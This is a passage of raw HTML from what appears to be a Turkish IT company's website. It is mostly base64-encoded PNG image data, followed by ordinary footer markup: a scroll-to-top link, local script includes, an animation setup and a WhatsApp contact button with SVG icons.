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[base64]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[base64]/DIdXx4O3M/afSA2IhAT6VN5njpEIxcumd9zJyoJUFt4iLGd0F9TnMpBVYS9Ttj3Cj9QjxTGNYR7euDpoCQOPLxpTBNka/FK4B7P9ZulnhS9dvw+pKG3yYW8SVSRsD97ttLWVwQYoyZZSsCTD3duBcE9V5WFwWGP9LQ8CtVULEAdM+iFwQeoNqU42tl4c8mEr0CKkHw9O7gSuF1BCmgnDijU9li5GWXQl5HSP8uuEiMZmakJVcO9BQJAgqTwJxFGr1U8FYDjpBK4J0/ov/wuF4a04IcTisLdIDsNf3XVthOmM3v0qVLmls5sBRUXy5mPKFyMcdIqEAp5AVBmyK1aOTJnJZulMyfgeSB9aD6IiOH3LToGkqXEog/QYJAhK3ytbBCPIDS9HVZVuqweZUuyo+AgoagkoZvQPcsIhyqo6mJXoQCq/RSjJl/HhwLlL0msRCqj/XFNYkowoYn33+1NbYjHOVb+aI/[base64]/NGP2aishopDZjjDm7iEbKtsniGKMldbwfIRZCT49WfT0b2lFajH5kkHDxb7YcVpZGobwgoLwVo7cUYsA7la3DahnDLyt73syMCQI9TfXkUPJkuqAd4hnZ9+CvA7FeyPdhbsRDkAZjq4+4sLPtePKlWpUVfZsx+pFL4IWrTQUDs9imOkwTaj8mCCz1UxcrSquP+G/UZoze6SdBYJk6W47RQDpXXhCSv1oQCIduxlObMzDvlMY8KWgeLcYYyu2/UDwCDimlEaRSCrFDK8vRf6Mxhpj+5YkXsxgY1SToMceXh/9IuDpBOeQFAbu3JahFDpY48eTx4z1ZUqYcS76skZPGfgHVx5bO1hFx+LAqSDmFkwM5aooRzyV1UJqUpnB2/BIoeeT7HllugSlG9oTQDqOeQsYx60iDKKX8Dlz3sSmQRSuVFem5gJEldhYzvhXKMT1ravJ6BwG75PtNsALlCfMj36bX8spicxjzt3soyhnpFvy2r3K9Av845fzJLuUEIUYJAjun2qT7FbxncUUEwVOHg/HRLqUpnJ3hnjnaly9GhBcUEwR5Fpli9KF1Lwii3wQrMGq7k/NaVhBi+wU8cOpQzq9o+gDOWAiYh3zvOJmEmKOmHL0g6KXw8oWVFQR9wtB/o1E2Pw4sX7YU/fNUiL0XBOkyKH6lBAHdKwa5142FgkAIGYtNzSGmmurHBAEljSEfEh1DHaYIpXl3M0pmFrRJOaYaOU0Is1J97a/AxUs0FO1TVm3GKEFAc0ezpw73KUgQEDyUQP1WUWFxeEKzeZRnxZR743nqmkwJpHXu3Dl/n54ojyorso5CHXaCa+TygoBwURd/Q2xqYLQln+Ff4Nq0yUIUz5b8bt26FQqCj4mvFD4oNCYI3nzUw85+G1pU4IoHX4yLlc2SI4EF5ttYGTF2nx4aZYrta5AH1LvCPWLOHZHYghhwA8fKZ4mQlwILfyobe55yr0O3/[base64]/Y4YpTcUEwR+H9f0y804nKiLUocrPXt/IiusTDnZa5YaRTy5t2xdT//bJQhYF8pn6uA+sGh23HHHJK3Jl2C9IEjDL0akCcQEAR82L86Xh+WmBjF20Hex8xEElnSz7awsEaxKwdyveqVWSfHm+WusSkoQ/[base64]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"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=6840"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script src="../include/imod/modules/pctopla/pctopla.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 